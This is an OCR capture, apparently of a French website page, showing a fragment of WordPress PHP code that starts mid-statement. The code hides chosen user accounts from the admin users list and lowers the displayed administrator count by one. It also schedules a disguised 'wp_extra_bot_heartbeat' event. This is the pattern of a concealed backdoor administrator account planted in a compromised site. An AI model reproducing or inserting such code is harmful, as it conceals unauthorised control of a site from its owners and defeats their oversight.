
array_map( 'intval', $exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } ); add_filter(
'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/', function(
$m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ],
1 ); } } return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop }
);
TARIFS PUBLICITAIRE
PARTENAIRES